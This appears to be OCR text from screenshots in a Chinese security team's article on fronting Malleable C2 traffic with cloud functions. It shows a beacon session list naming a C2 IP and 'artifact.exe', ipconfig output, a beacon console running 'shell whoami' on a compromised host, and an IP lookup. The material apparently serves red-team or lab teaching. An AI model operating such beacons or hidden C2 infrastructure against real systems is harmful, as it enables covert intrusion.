 139.155.16.10 192.168.48.1 Tencent 15749 KRIS artifact.exe 20700 x86 24s
事件日志X Web日志X Beacon 192.168.48.1@20700 X
本地链接 IPv6 地址. . . . . . . . : fe80::cdf7:8439:bc42:82bf%19
IPv4 地址 . . . . . . . . . . . . : 192.168.44.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7030:4d0c:20af:afbc%11
IPv4 地址 . . . . . . . . . . . . : 192.168.48.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
kris\15749
WgpSec
PLATFORM
Malleable C2 - 函数服务 - 云函 所有文章 - 狼组 139.155.16.1 文章投稿 - 狼组
https://www.baidu.com/s?ie=utf-8&f=
在线工具 论坛 自己的网站 狼组 python 内网 环境搭建之类
Bai du 百度 139.155.16.10 百度一下
网页 资讯 视频 图片 知道 文库 贴吧 地图 采购 更多
百度为您找到相关结果约468,000个 搜索工具
没有找到该URL。您可以直接访问 139.155.16.10，还可提交网址给我们。
以下是网页中包含"139.155.16.10"的结果:
IP地址查询
iP IP地址: 139.155.16.10 四川省成都市 腾讯云
请输入ip地址 查询
本机IP查看方法 IP地址
www.ip138.com/
WgpSec狼组安全团队